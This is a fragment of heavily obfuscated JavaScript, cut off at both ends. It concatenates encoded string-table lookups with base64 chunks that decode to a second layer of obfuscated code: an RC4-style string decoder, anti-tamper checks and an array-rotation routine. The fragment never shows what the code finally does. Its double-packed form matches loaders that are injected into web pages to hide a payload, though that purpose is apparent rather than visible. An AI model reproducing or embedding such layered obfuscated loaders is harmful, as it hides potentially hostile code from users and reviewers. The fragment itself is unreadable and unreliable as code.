knLCdiTlRRbThrbScsJ1dPU'+'mNVQ28wVzdxNScsJ1dSbnhXN1JkS0lLJy'+_0x1227775u(0x1e4)+'vaCcsJ0E4b09XUExTV1JDJywnV1BkY1FD'+_0x1227775u(0x220)+_0x1227775u(0x25c)+'dXN0ZjVXd4Y1BkZScsJ1c2aktpOGtRZ0c'+'nLCdjbWs5dGFMNicsJ0RDb2xXT2JOV09p'+'JywnZ2JYR0NDb3cnLCdXNVAxcFNvNFdRN'+_0x1227775u(0x1db)+'VLaScsJ2JDb2ZXNkpkUFNvVycsJ3ZTbzJ'+_0x1227775u(0x33d)+'Q2tOaENrb1dQOCcsJ29Tb3VqbW9RYnEnL'+'CdrSFJjTjJwZFNxJywnV09DSldQZUJ2cS'+'csJ3dta2NjOG83eEcnLCdXUXFpVzY3Y01'+_0x1227775u(0x30e)+'RmNKcScsJ2RMSmNIOG9jV1FxJywndmZ0Y'+_0x1227775u(0x2bf)+'RJV3JwVzdlJywnbnQzZExDa3JXNWUnLCd'+_0x1227775u(0x2c5)+'J1dPRC9XNGhkUlk0JywnbnQxRHFtb0wnL'+'CdXN3RkSjhrUlc0WHAnLCdXNS9kUThvL1'+_0x1227775u(0x2d8))+('J3ZDb0hXNi9jSWhhJywnQ0NrQmtKZGRHc'+'ScsJ1c3UmNKTjhsV1BDJywneGdYbGNTb2'+'onLCdiU282VzZoZEdDb0onLCdpU29RVzc'+'3ZEw4b0onLCdXNS9jSmdwY0tJcScsJ1c3'+_0x1227775u(0x29f)+'icsJ3V4M2NWeE9IJywnV08vZFRaSEtXNH'+_0x1227775u(0x34c)+'JOG9CJywnVzRyUWtlSmRRcScsJ2l1ZWhX'+'UEdrJywnV09GY0w4b0dXN09qJywnbGhTa'+'FdQODInLCdxQ29tRENvUFdRYScsJ2V4V2'+'JXNTNkTXEnLCdwS2I1bnEnLCdqbW9Wbjh'+'vSmhxJywnV1E3ZFRTa0FxYUsnLCdXUFpk'+'UVNrTkNyRycsJ0M4azdrU29Lc1cnLCdtQ'+_0x1227775u(0x2e8)+'wnVzV4Y1A4a0tXN25jJywnVzRKZFBDa1d'+'6c1cnLCdGU29QcVNvYVdPcScsJ1dPcTlX'+'NDdjVHVPJywnV09QQ1c2eGNJMUcnLCdtZ'+'W5RZG1raScsJ0VkWmRMR2hkVEcnLCdrOG'+_0x1227775u(0x31b)+'XUVZkVjhrY3lHSycsJ2xNbGNNU29Tb0cn'+'LCdXNFRvZVNvWVdPZScsJ1c0SmNPWkdIV'+'zQ0JywnVzdyY2ZMZGRLRycsJ1dRbGRLSX'+'JRVzRHJywnbW1raG1Da29XUU8nLCdsSzh'+'GVzZ4ZEtHJywnbkxXY1dRdTEnLCd5bWs3'+'aThvZHNHJywnV09WY1VJQmRRd0snLCdXN'+'3hjR2ZoY0hKcScsJ1c3SFRvOG9IV1E4Jy'+'wnbTBwY1JDb2RXTzAnLCdXUjNkUThrREJ'+'XVycsJ2ZtbzlXNk5kUjhvTScsJ1c3L2NW'+'Sy9kSjhreicsJ1c2cGNTbWtlVzRQYScsJ'+'2h1V01XNlZkU2EnLCdXNVhkbEx4ZE5hJy'+'wnVzdCY1BO')+('RmNIY0MnLCdtd2xjTFNvb1dPMCddO2Z1b'+'mN0aW9uIF8weDg4MDI3NjJkKGEsYil7YT'+'1hLTB4YTM7dmFyIGM9XzB4ODgwMjc2MmN'+'bYV07aWYoXzB4ODgwMjc2MmRbJ2VBWmdZ'+'QyddPT09dW5kZWZpbmVkKXt2YXIgZD1md'+'W5jdGlvbihpKXt2YXIgaj0nYWJjZGVmZ2'+_0x1227775u(0x2d5)+'HSElKS0xNTk9QUVJTVFVWV1hZWjAxMjM0'+_0x1227775u(0x302)+'XIgbD0weDAsbSxuLG89MHgwO249aVsnY2'+_0x1227775u(0x25d)+'/bSoweDQwK246bixsKyslMHg0KT9rKz1T'+'dHJpbmdbJ2Zyb21DaGFyQ29kZSddKDB4Z'+'mYmbT4+KC0weDIqbCYweDYpKToweDApe2'+'49alsnaW5kZXhPZiddKG4pO31yZXR1cm4'+'gazt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7'+'dmFyIG49W10sbz0weDAscCxxPScnLHI9J'+'yc7bD1kKGwpO2Zvcih2YXIgdT0weDAsdj'+'1sWydsZW5ndGgnXTt1PHY7dSsrKXtyKz0'+'nJScrKCcwMCcrbFsnY2hhckNvZGVBdCdd'+'KHUpWyd0b1N0cmluZyddKDB4MTApKVsnc'+'2xpY2UnXSgtMHgyKTt9bD1kZWNvZGVVUk'+'lDb21wb25lbnQocik7dmFyIHQ7Zm9yKHQ'+'9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7'+'fWZvcih0PTB4MDt0PDB4MTAwO3QrKyl7b'+'z0obytuW3RdK21bJ2NoYXJDb2RlQXQnXS'+'h0JW1bJ2xlbmd0aCddKSklMHgxMDAscD1'+'uW3RdLG5bdF09bltvXSxuW29dPXA7fXQ9'+_0x1227775u(0x2df)+'zxsWydsZW5ndGgnXTt3Kyspe3Q9KHQrMH'+'gxKSUweDEw')+(_0x1227775u(0x1dd)+'SxuW3RdPW5bb10sbltvXT1wLHErPVN0cm'+_0x1227775u(0x263)+'hckNvZGVBdCddKHcpXm5bKG5bdF0rbltv'+_0x1227775u(0x337)+_0x1227775u(0x25e)+'g4ODAyNzYyZFsnZG1OcFBFJ109e30sXzB'+'4ODgwMjc2MmRbJ2VBWmdZQyddPSEhW107'+_0x1227775u(0x304)+'j1hK2UsZz1fMHg4ODAyNzYyZFsnZG1OcF'+'BFJ11bZl07aWYoZz09PXVuZGVmaW5lZCl'+'7aWYoXzB4ODgwMjc2MmRbJ2lTSlJEbidd'+_0x1227775u(0x2c6)+'GlvbihqKXt0aGlzWydLS3FrakgnXT1qLH'+'RoaXNbJ0h6bUZndSddPVsweDEsMHgwLDB'+'4MF0sdGhpc1snUENKaVlkJ109ZnVuY3Rp'+'b24oKXtyZXR1cm4nbmV3U3RhdGUnO30sd'+_0x1227775u(0x2c2)+'AqXHg1YyhceDVjKVx4MjAqe1x4NWN3K1x'+'4MjAqJyx0aGlzWydSZFBmYnEnXT0nW1x4'+_0x1227775u(0x335)+'DIwKn0nO307aVsncHJvdG90eXBlJ11bJ2'+'lQVmh3bCddPWZ1bmN0aW9uKCl7dmFyIGo'+_0x1227775u(0x301)+'XSt0aGlzWydSZFBmYnEnXSksaz1qWyd0Z'+'XN0J10odGhpc1snUENKaVlkJ11bJ3RvU3'+'RyaW5nJ10oKSk/LS10aGlzWydIem1GZ3U'+'nXVsweDFdOi0tdGhpc1snSHptRmd1J11b'+_0x1227775u(0x2d7)+'10oayk7fSxpWydwcm90b3R5cGUnXVsnRk'+'tpRGdwJ109')+('ZnVuY3Rpb24oail7aWYoIUJvb2xlYW4of'+'mopKXJldHVybiBqO3JldHVybiB0aGlzWy'+'dMQUtqTkknXSh0aGlzWydLS3FrakgnXSk'+_0x1227775u(0x243)+'J109ZnVuY3Rpb24oail7Zm9yKHZhciBrP'+_0x1227775u(0x34b)+'5ndGgnXTtrPGw7aysrKXt0aGlzWydIem1'+'GZ3UnXVsncHVzaCddKE1hdGhbJ3JvdW5k'+'J10oTWF0aFsncmFuZG9tJ10oKSkpLGw9d'+_0x1227775u(0x1d7)+'1yZXR1cm4gaih0aGlzWydIem1GZ3UnXVs'+'weDBdKTt9LG5ldyBpKF8weDg4MDI3NjJk'+'KVsnaVBWaHdsJ10oKSxfMHg4ODAyNzYyZ'+'FsnaVNKUkRuJ109ISFbXTt9Yz1fMHg4OD'+_0x1227775u(0x36d)+_0x1227775u(0x2ba)+_0x1227775u(0x359)+_0x1227775u(0x275)+'JkO3doaWxlKCEhW10pe3RyeXt2YXIgYz1'+'wYXJzZUludChHKDB4M2Y5LCdkKTEqJykp'+'Ki1wYXJzZUludChHKDB4NDJmLCd3S11eJ'+'ykpK3BhcnNlSW50KEcoMHg0ZWMsJ0VbSz'+'gnKSkrLXBhcnNlSW50KEcoMHg0OWMsJ0l'+'hRHMnKSkqcGFyc2VJbnQoRygweDJmMywn'+'NGZhWScpKSstcGFyc2VJbnQoRygweDVhM'+'SwnQCM1YycpKSpwYXJzZUludChHKDB4Mj'+'A1LCdtJTB3JykpK3BhcnNlSW50KEcoMHg'+'yZTcsJyhQOXQnKSkrLXBhcnNlSW50KEco'+_0x1227775u(0x229)+'EcoMHgyNWEsJ0NBRDgnKSkrcGFyc2VJbn'+_0x1227775u(0x286))+('MCwnYnFJRCcpKSotcGFyc2VJbnQoRygwe'+_0x1227775u(0x1fe)+'VhaztlbHNlIGFbJ3B1c2gnXShhWydzaGl'+_0x1227775u(0x245)+'J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4O'+'DgwMjc2MmMsMHg3MjJlZCksIWZ1bmN0aW'+_0x1227775u(0x28c)+'7fTtjW0goMHg0OGMsJyFtQTEnKV09ZnVu'+'Y3Rpb24ocixzLHUpe3JldHVybiByKHMsd'+_0x1227775u(0x1ca)+_0x1227775u(0x206)+_0x1227775u(0x28b)+_0x1227775u(0x1cf)+'HgyODIsJ0FGJiYnKV09ZnVuY3Rpb24oci'+'xzKXtyZXR1cm4gciE9PXM7fSxjW0goMHg'+'0NDksJ0tXVkMnKV09SCgweDU0MCwnSWFE'+'cycpK0goMHgyZTksJ1BrdVAnKStIKDB4M'+'zAxLCdLVzdHJykrSCgweDQ1YywnSWFEcy'+_0x1227775u(0x288)+'1NWMsJ0NGNXgnKV09SCgweDMzYiwnYnFJ'+_0x1227775u(0x26d)+'Hg1ODEsJ1hMNmwnKV09ZnVuY3Rpb24oci'+'xzKXtyZXR1cm4gcj09PXM7fSxjW0goMHg'+'yYzQsJ0FGJiYnKV09SCgweDRmMSwnbSUw'+_0x1227775u(0x2ec)+'V09SCgweDI5OCwnQHFSUicpK0goMHg0ZW'+'IsJ3kqUjYnKSxjW0goMHgxZDgsJ0FGJiY'+'nKV09ZnVuY3Rpb24ocil7cmV0dXJuIHIo'+'KTt9LGNbSCgweDFjNSwnd0tdXicpXT1md'+'W5jdGlvbihyLHMpe3JldHVybiByPT09cz'+'t9LGNbSCgw')+('eDQxYywnNGZhWScpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByPj1zO30sY1tIKDB4Mz'+_0x1227775u(0x26f)+'7cmV0dXJuIHI8PXM7fSxjW0goMHgzYTgs'+'J3RjUm0nKV09ZnVuY3Rpb24ocixzKXtyZ'+_0x1227775u(0x2d2)+'NxJyldPWZ1bmN0aW9uKHIscyl7cmV0dXJ'+'uIHItczt9LGNbSCgweDI3OSwnQHFSUicp'+'XT1IKDB4NDEwLCdwW2prJykrSCgweDIzO'+'SwndWhueCcpK0goMHg1OTksJ20lMHcnKS'+_0x1227775u(0x309)+_0x1227775u(0x1b3)+'KDB4MjNiLCd0Y1JtJykrSCgweDRiMiwnU'+'TFaWScpK0goMHg1MDksJ2JxSUQnKSxjW0'+'goMHg0YTUsJ2IqNFknKV09SCgweDQyNyw'+'nYnFJRCcpK0goMHg0YTQsJzFpQzknKStI'+'KDB4MzcyLCdFW0s4JykrSCgweDI1MSwnS'+'GxEVCcpK0goMHgyZTQsJyFtQTEnKStIKD'+'B4MmZhLCcpJWRYJykrSCgweDIyZCwnbSU'+'wdycpK0goMHg0Y2IsJ0NndConKStIKDB4'+'MTk5LCdDRjV4JykrSCgweDFiMiwnd0JBd'+'icpK0goMHgxNDEsJyhQOXQnKStIKDB4Mj'+'gzLCcpJG9XJykrSCgweDE2NiwneSpSNic'+'pLGNbSCgweDE2YywnTiNYMicpXT1mdW5j'+_0x1227775u(0x21d)+'1tIKDB4NWIwLCdIbERUJyldPUgoMHg1OG'+_0x1227775u(0x2a6)+_0x1227775u(0x1ee)+'J3lZU3cnKStIKDB4M2ZjLCdIbERUJykrS'+'CgweDI5YiwnWEw2bCcpK0goMHg0NDUsJ3'+'RZelUnKStI')+(_0x1227775u(0x2de)+_0x1227775u(0x1cd)+'B4MTFmLCdRMVpZJykrSCgweGVjLCdiam5'+'1JykrSCgweDNkZSwnS1dWQycpK0goMHgy'+'NjQsJ3B4cnUnKStIKDB4ZWQsJzZKJWEnK'+'StIKDB4M2MzLCcoUDl0JykrSCgweDMxMi'+'wnSWFEcycpK0goMHgyZTEsJ0hsRFQnKSt'+'IKDB4MmJiLCdBRiYmJykrSCgweDNiNSwn'+_0x1227775u(0x20e)+'DB4NTIzLCdyUWxbJykrSCgweDI4NywnUT'+'FaWScpK0goMHgzYTcsJ0VbSzgnKStIKDB'+'4MmI1LCdQa3VQJykrSCgweGQxLCc2SiVh'+_0x1227775u(0x378)+'mQsJzRmYVknKStIKDB4Mzk5LCdicUlEJy'+'krSCgweDQ3ZSwnYnFJRCcpK0goMHg1ODI'+'sJ0AjNWMnKStIKDB4NTRmLCdRMVpZJykr'+_0x1227775u(0x22d)+'3B3QSgnKStIKDB4NDBhLCd5KlI2JykrSC'+_0x1227775u(0x2c9)+_0x1227775u(0x238)+'eDE2MywnMWlDOScpK0goMHgyYTYsJ3Vob'+'ngnKStIKDB4NTY1LCd3S11eJykrSCgweD'+'M2MiwnYmpudScpK0goMHg0OTAsJ0tXVkM'+'nKStIKDB4MTMxLCdTbExqJykrSCgweDJi'+_0x1227775u(0x25a)+'StIKDB4MTRhLCcoUDl0JykrSCgweDQwMy'+_0x1227775u(0x352)+'IKDB4MjlmLCchbUExJykrSCgweDFlNSwn'+_0x1227775u(0x2f5)+'DB4NDQ4LCdiam51JykrSCgweDQ1MywneD'+'JTcScpK0go')+('MHgzOGYsJ3kqUjYnKStIKDB4ZGEsJ3gyU'+'3EnKStIKDB4MmE4LCdtJTB3JykrSCgweD'+_0x1227775u(0x307)+'pK0goMHg1NmMsJyklZFgnKStIKDB4Mzg3'+'LCcoZXVEJykrSCgweDU0MiwnUTFaWScpK'+'0goMHgzOWQsJ3gyU3EnKStIKDB4MjBkLC'+_0x1227775u(0x1e3)+'oMHgxZDUsJ0AjNWMnKStIKDB4NDU4LCco'+'ZXVEJykrSCgweDI1NSwnNGZhWScpK0goM'+'Hg0OTMsJ0tXN0cnKStIKDB4MTFkLCdJYU'+'RzJykrSCgweDNjZSwnbkUxbycpK0goMHg'+'0MWQsJ0AjNWMnKStIKDB4MWVkLCdDRjV4'+'JykrSCgweDUwZSwnZWoxVCcpK0goMHgzM'+'2YsJ1NsTGonKStIKDB4MmVmLCdwd0EoJy'+_0x1227775u(0x223)+'sJyFHeXQnKStIKDB4M2QxLCdJYURzJykr'+'SCgweDFjMiwnYmpudScpK0goMHgzZjYsJ'+'1ExWlknKStIKDB4MzFhLCdncXRjJykrSC'+'gweDU1YSwndFl6VScpK0goMHg1OGEsJzE'+'pb2InKStIKDB4MjE4LCdAanpyJykrSCgw'+'eDU3OCwndWhueCcpK0goMHg1NzMsJ0BxU'+'lInKStIKDB4NTZlLCdRMVpZJykrSCgweD'+_0x1227775u(0x22b)+'nKStIKDB4MjQwLCdLVzdHJykrSCgweGI0'+'LCdDZ3QqJykrSCgweDQwNywnQ0Y1eCcpK'+'0goMHg1MTAsJyhyUConKStIKDB4M2ViLC'+'d5KlI2JykrSCgweDIyNSwnclFsWycpK0g'+'oMHg0MDgsJ1BrdVAnKStIKDB4NDAxLCdu'+'RTFvJykrSCgweDI2OSwnNGZhWScpK0goM'+'Hg1YjgsJyFHeXQnKStIKDB4MzgyLCdiam'+'51JykrSCgw')+(_0x1227775u(0x35f)+'kMnKStIKDB4NThiLCdAanpyJykrSCgweD'+'M4NiwnQUYmJicpK0goMHgzNzcsJ3dCQXY'+_0x1227775u(0x2e3)+'ZiwnbiZ2RScpK0goMHgxOGYsJ3dLXV4nK'+'StIKDB4NTMyLCd0Y1JtJykrSCgweDRmNS'+'wnYmpudScpK0goMHg1NWYsJ20lMHcnKSt'+_0x1227775u(0x1bf)+_0x1227775u(0x32b)+_0x1227775u(0x332)+'1BMScpK0goMHg0Y2MsJ0NndConKStIKDB'+'4YzksJ3lZU3cnKStIKDB4NDk2LCdtJTB3'+'JykrSCgweDJmZCwnIUd5dCcpK0goMHgyM'+'GEsJ2QpMSonKStIKDB4MzQwLCd0WXpVJy'+'krSCgweDE3MCwnQCM1YycpK0goMHg0OGY'+'sJ3dCQXYnKStIKDB4MmNhLCdkKTEqJykr'+'SCgweDM5MywnIW1BMScpK0goMHg1YjIsJ'+_0x1227775u(0x257)+_0x1227775u(0x253)+'XVkMnKStIKDB4NWMxLCdlajFUJykrSCgw'+'eDFhOCwnKHJQKicpK0goMHgyZmIsJ3dLX'+'V4nKStIKDB4Mjk3LCcpJG9XJykrSCgweD'+'QwZiwnSWFEcycpK0goMHgxNzYsJyhyUCo'+'nKStIKDB4MjFiLCdDQUQ4JykrSCgweDUy'+'ZSwnNkolYScpK0goMHgzMGEsJzFpQzknK'+'StIKDB4ZGMsJ0NGNXgnKStIKDB4NDBiLC'+'dtJTB3JykrSCgweDFlYiwnQHFSUicpK0g'+'oMHgzNzAsJ3gyU3EnKStIKDB4MWQ3LCdY'+'TDZsJykrSCgweDFhOSwnKSVkWCcpK0goM'+_0x1227775u(0x255)+'EnKStIKDB4')+('NTJiLCdTbExqJykrSCgweDQxOCwnQ2d0K'+_0x1227775u(0x268)+_0x1227775u(0x281)+_0x1227775u(0x1ec)+_0x1227775u(0x2a1)+'CgweDFlNywnIW1BMScpK0goMHhjNSwnZC'+'kxKicpK0goMHgxYTMsJ1BrdVAnKStIKDB'+'4MzU0LCc2SiVhJykrSCgweDM2NSwnYnFJ'+'RCcpK0goMHg0YmYsJ0tXVkMnKStIKDB4N'+'DVlLCdOI1gyJykrSCgweDE0OCwnNkolYS'+'cpK0goMHhkNywnYio0WScpK0goMHhhMyw'+'nWEw2bCcpK0goMHgzNGYsJ3VobngnKStI'+'KDB4NTI1LCcoZXVEJykrSCgweDNjZiwnc'+'HhydScpK0goMHgyNWYsJ3RZelUnKStIKD'+'B4MTQwLCdYTDZsJykrSCgweDNhNSwnKSR'+_0x1227775u(0x35e)+'YmUsJ24mdkUnKStIKDB4MzliLCdYTDZsJ'+'ykrSCgweDJiZiwnUGt1UCcpK0goMHg0MT'+'UsJ2JqbnUnKStIKDB4MzUwLCdOI1gyJyk'+'rSCgweDFhMiwnMWlDOScpK0goMHgyNTcs'+'J3B3QSgnKStIKDB4MjE1LCchR3l0JykrS'+'CgweDUzYywnKSVkWCcpK0goMHg0ZmIsJ3'+'JRbFsnKStIKDB4NWI0LCdFW0s4JykrSCg'+'weDU4OCwnSGxEVCcpK0goMHgxNWUsJykl'+'ZFgnKStIKDB4NGMwLCd5WVN3JykrSCgwe'+'DQ2MiwnZCkxKicpK0goMHgxYjksJ3dCQX'+_0x1227775u(0x237)+'iYywnQ0Y1eCcpK0goMHhhNywnZWoxVCcp'+'K0goMHg0OGQsJ3B4cnUnKStIKDB4MWRhL'+'CduJnZFJykrSCgweDQ4MiwnSWFEcycpK0'+'goMHg1OWIs')+(_0x1227775u(0x1fc)+'CgweDQ0ZSwnMSlvYicpK0goMHgzMTMsJy'+'hQOXQnKStIKDB4YzAsJzFpQzknKSsoSCg'+'weDM5OCwndFl6VScpK0goMHg1YTksJ2Vq'+'MVQnKStIKDB4MWQwLCdncXRjJykrSCgwe'+'DJjZiwnKFA5dCcpK0goMHgyZDQsJ2Jqbn'+'UnKStIKDB4MThiLCdOI1gyJykrSCgweDN'+_0x1227775u(0x326)+'KStIKDB4YjMsJyFtQTEnKStIKDB4NDVhL'+_0x1227775u(0x342)+'goMHg1Y2MsJyFtQTEnKStIKDB4MzhhLCc'+'pJG9XJykrSCgweDFhMCwnd0tdXicpK0go'+'MHgxZWUsJ0FGJiYnKStIKDB4M2MxLCcpJ'+'WRYJykrSCgweDRiNSwnZCkxKicpK0goMH'+'g1MWMsJ0BqenInKStIKDB4NGM2LCdIbER'+'UJykrSCgweDE4MCwncHdBKCcpK0goMHgz'+_0x1227775u(0x331)+'ykrSCgweDFiYywnKSVkWCcpK0goMHgxMj'+'MsJykkb1cnKStIKDB4NTlkLCchR3l0Jyk'+'rSCgweDJiMiwneSpSNicpK0goMHg0N2Qs'+_0x1227775u(0x369)+'DB4NDA2LCduJnZFJykrSCgweDQ5ZCwnUT'+'FaWScpK0goMHg1YzksJ0NBRDgnKStIKDB'+'4NWJhLCd3QkF2JykrSCgweDE5MCwnKSVk'+_0x1227775u(0x1c1)+'2U1LCdDRjV4JykrSCgweDRkNSwnclFsWy'+'cpK0goMHgzNzksJ2JxSUQnKStIKDB4MjQ'+'5LCdtJTB3JykrSCgweGQzLCdAanpyJykr'+'SCgweDFmZiwncHhydScpK0goMHgxNDYsJ'+'2JqbnUnKStIKDB4MWNhLCdicUlEJykrSC'+_0x1227775u(0x2ca))+('cHhydScpK0goMHg0NWQsJ24mdkUnKStIK'+'DB4MzM0LCdDQUQ4JykrSCgweDM5MiwnZW'+'oxVCcpK0goMHgyOTQsJ25FMW8nKStIKDB'+'4MWM5LCcpJG9XJykrSCgweDQ2YywneSpS'+_0x1227775u(0x1e1)+'WExLCdDRjV4JykrSCgweDFmMSwnYnFJRC'+_0x1227775u(0x208)+'hLCd5KlI2JykrSCgweDI1YiwnZWoxVCcp'+'K0goMHg1OGYsJyhyUConKStIKDB4ZjEsJ'+'ykkb1cnKStIKDB4MzdhLCdDZ3QqJykrSC'+'gweDIyOSwnclFsWycpK0goMHg0ZDYsJ3J'+'RbFsnKStIKDB4MmY2LCdicUlEJykrSCgw'+'eDVkMCwnS1c3RycpK0goMHgyYWIsJ2Jqb'+'nUnKStIKDB4YWQsJzFpQzknKStIKDB4NT'+'c5LCdTbExqJykrSCgweDU5YSwnYnFJRCc'+'pK0goMHgyOWQsJ24mdkUnKStIKDB4NTQ0'+_0x1227775u(0x289)+_0x1227775u(0x272)+_0x1227775u(0x22e)+_0x1227775u(0x254)+_0x1227775u(0x2a0)+'DNiNiwnZCkxKicpK0goMHhlMSwndGNSbS'+'cpK0goMHg0NTcsJ1ExWlknKStIKDB4MTE'+'2LCdYTDZsJykrSCgweDFiMSwnKSRvVycp'+'K0goMHgyOTksJ1ExWlknKStIKDB4MTExL'+'CcoclAqJykrSCgweDJhMCwnU2xMaicpK0'+'goMHgzZTksJ0VbSzgnKStIKDB4NWI5LCd'+'LVzdHJykrSCgweDNhMSwnUGt1UCcpK0go'+_0x1227775u(0x20a)+'UExJykrSCgweDQ3MiwnWEw2bCcpK0goMH'+_0x1227775u(0x28d))+('RScpK0goMHg0NGYsJ05lck4nKStIKDB4M'+'zU2LCdBRiYmJykrSCgweDI0OCwnMWlDOS'+'cpK0goMHgyZDYsJ2QpMSonKStIKDB4NDQ'+'xLCdAIzVjJykrSCgweDFmOCwnKFA5dCcp'+'K0goMHgyZDMsJ3dCQXYnKStIKDB4MWI3L'+_0x1227775u(0x221)+'goMHgxYmQsJ3lZU3cnKStIKDB4MTc3LCd'+_0x1227775u(0x30a)+_0x1227775u(0x24b)+'XJOJykrSCgweDM4NCwnd0JBdicpK0goMH'+_0x1227775u(0x20d)+'tJykrSCgweDUzNSwnd0JBdicpK0goMHgy'+'YjQsJyFtQTEnKStIKDB4MzFkLCdAcVJSJ'+'ykrSCgweDQ2OCwnKGV1RCcpK0goMHgyNz'+_0x1227775u(0x247)+'rSCgweDIzMSwndGNSbScpK0goMHgyYWUs'+'J3BbamsnKStIKDB4MjYzLCdAcVJSJykrS'+'CgweDE2NSwnQ2d0KicpK0goMHgxYWUsJ3'+'RjUm0nKStIKDB4Mzg4LCdwd0EoJykrSCg'+_0x1227775u(0x236)+_0x1227775u(0x2ef)+_0x1227775u(0x2b3)+'cpK0goMHgyOGMsJ3dCQXYnKStIKDB4MjI'+'2LCc0ZmFZJykrSCgweDI4OSwnIW1BMScp'+'K0goMHg0MjEsJ0tXVkMnKStIKDB4MTdjL'+'CdyUWxbJykrSCgweDQ4MCwndFl6VScpK0'+'goMHhkMCwnSWFEcycpK0goMHgxM2UsJ2J'+_0x1227775u(0x22c)+'eDE2MCwncHdBKCcpK0goMHgzNDcsJ2VqM'+'VQnKStIKDB4M2UwLCdJYURzJykrSCgweD'+'NiYywnRVtL')+('OCcpK0goMHgzZDQsJykkb1cnKStIKDB4N'+'WNhLCdncXRjJykrSCgweDIzNSwnQHFSUi'+'cpK0goMHgzZGEsJ0NGNXgnKStIKDB4MTY'+'4LCdDRjV4JykrSCgweDM0YywnYio0WScp'+'K0goMHg1YTAsJ1NsTGonKStIKDB4NGNlL'+'CcpJWRYJykrSCgweDU5ZSwnKSRvVycpK0'+'goMHgxMjksJzRmYVknKStIKDB4ZjIsJ2V'+'qMVQnKStIKDB4NGI2LCdAIzVjJykrSCgw'+'eDFlZiwnd0tdXicpK0goMHgzZjIsJ0lhR'+'HMnKStIKDB4NDM4LCdBRiYmJykrSCgweD'+'M5NSwnWEw2bCcpK0goMHg1M2UsJyklZFg'+'nKStIKDB4MjgxLCdAanpyJykrSCgweDU2'+'ZCwnIW1BMScpK0goMHgxODQsJ3dCQXYnK'+'StIKDB4NDFmLCd5WVN3JykrSCgweDI5MC'+'wneSpSNicpK0goMHgzZDcsJ3JRbFsnKSt'+'IKDB4MzZlLCdtJTB3JykrSCgweGYwLCdT'+'bExqJykrSCgweDMzZCwnS1c3RycpK0goM'+'Hg0ODcsJ2JxSUQnKStIKDB4NDhiLCd0Y1'+'JtJykrSCgweGMxLCdTbExqJykrSCgweDM'+'0MiwnQ0FEOCcpK0goMHgzOWMsJ0tXVkMn'+_0x1227775u(0x2b4)+'ywnKSVkWCcpK0goMHg1NGMsJ0BqenInKS'+_0x1227775u(0x37a)+_0x1227775u(0x234)+'KDB4MWRiLCdiKjRZJykrSCgweDMwNiwnb'+'SUwdycpK0goMHgyNWQsJ3dLXV4nKStIKD'+_0x1227775u(0x2d9)+'wdycpK0goMHg1YzQsJyhQOXQnKStIKDB4'+'MzNjLCd0Y1JtJykrSCgweDM3NiwnMWlDO'+_0x1227775u(0x313)+'c3LCchR3l0')+(_0x1227775u(0x282)+'GUsJ04jWDInKStIKDB4NGI5LCdDRjV4Jy'+'krSCgweDQ3OSwnMWlDOScpK0goMHgyYzk'+'sJ0BxUlInKStIKDB4MjJiLCdTbExqJykr'+'SCgweDQyMywnNkolYScpK0goMHgxYmIsJ'+'1BrdVAnKStIKDB4MjMwLCcoZXVEJykrSC'+'gweDQ0MiwnU2xMaicpK0goMHgxOWEsJ2d'+_0x1227775u(0x2cd)+_0x1227775u(0x293)+'icpK0goMHgzNWEsJ1ExWlknKStIKDB4MT'+'kzLCdAanpyJykpKyhIKDB4MzE1LCdRMVp'+'ZJykrSCgweDQ2ZSwndGNSbScpK0goMHg0'+_0x1227775u(0x323)+_0x1227775u(0x2ea)+'wnU2xMaicpK0goMHgxMGMsJ2dxdGMnKSt'+_0x1227775u(0x1be)+'YnFJRCcpK0goMHgxODYsJ3BbamsnKStIK'+'DB4MTg5LCdDRjV4JykrSCgweDM5NywnNk'+'olYScpK0goMHgxYjUsJ2VqMVQnKStIKDB'+_0x1227775u(0x380)+_0x1227775u(0x325)+'mZmLCdicUlEJykrSCgweDU2ZiwnbiZ2RS'+_0x1227775u(0x23a)+_0x1227775u(0x1d5)+'K0goMHgyYTUsJ3kqUjYnKStIKDB4MWNjL'+'Cc2SiVhJykrSCgweGQ1LCduJnZFJykrSC'+'gweDE3ZCwnbiZ2RScpK0goMHgzMjgsJzF'+_0x1227775u(0x2b6)+'eDRiMCwndWhueCcpK0goMHgyNGMsJyklZ'+'FgnKStIKDB4M2Q5LCd4MlNxJykrSCgweD'+'FlYSwncHhy')+('dScpK0goMHgxNGQsJ3B4cnUnKStIKDB4M'+_0x1227775u(0x2ed)+'cpK0goMHgzNmIsJ0tXN0cnKStIKDB4MjR'+'hLCc2SiVhJykrSCgweDJjNywnNkolYScp'+'K0goMHg1NWIsJ0NBRDgnKStIKDB4MzVkL'+'CdtJTB3JykrSCgweDJmNSwnQ0FEOCcpK0'+_0x1227775u(0x228)+'3S11eJykrSCgweDRjNSwnZCkxKicpK0go'+'MHgyMDgsJ20lMHcnKStIKDB4MzIyLCchR'+_0x1227775u(0x2b8)+'gyYzEsJ05lck4nKStIKDB4MWRmLCdwW2p'+'rJykrSCgweDNhMCwnQUYmJicpK0goMHgx'+_0x1227775u(0x2e7)+'ykrSCgweDU4MywnZCkxKicpK0goMHgzMj'+'ksJ2dxdGMnKStIKDB4MTI2LCdAcVJSJyk'+'rSCgweDI4ZiwnU2xMaicpK0goMHg0ZmMs'+'JyFtQTEnKStIKDB4MjlhLCdIbERUJykrS'+'CgweDRhNiwnMWlDOScpK0goMHgxMGEsJy'+'hQOXQnKStIKDB4MzdkLCdiKjRZJykrSCg'+'weGFmLCd4MlNxJykrSCgweDExMiwnKFA5'+_0x1227775u(0x2a3)+'DIwLCd5WVN3JykrSCgweGU3LCc2SiVhJy'+_0x1227775u(0x341)+'sJ0tXN0cnKStIKDB4MWQ0LCduJnZFJykr'+'SCgweDMyYSwnKHJQKicpK0goMHgzM2EsJ'+'1ExWlknKStIKDB4MTM5LCcpJG9XJykrSC'+'gweDEwYiwnQGp6cicpK0goMHg0ZDksJ3J'+_0x1227775u(0x251)+'eDNmMywnd0tdXicpK0goMHg0MTQsJ3RjU'+'m0nKStIKDB4NGFjLCdOI1gyJykrSCgweD'+'U4NywnQGp6')+('cicpK0goMHgyMDMsJzEpb2InKStIKDB4N'+'TUyLCdwW2prJykrSCgweDI3MiwnKGV1RC'+'cpK0goMHg0YzIsJyklZFgnKStIKDB4NTB'+'mLCcpJG9XJykrSCgweDJhMiwnU2xMaicp'+'K0goMHgxMTAsJ0lhRHMnKStIKDB4MWZhL'+'CdAIzVjJykrSCgweDJmMiwnQCM1YycpK0'+'goMHgxZTQsJ2Vq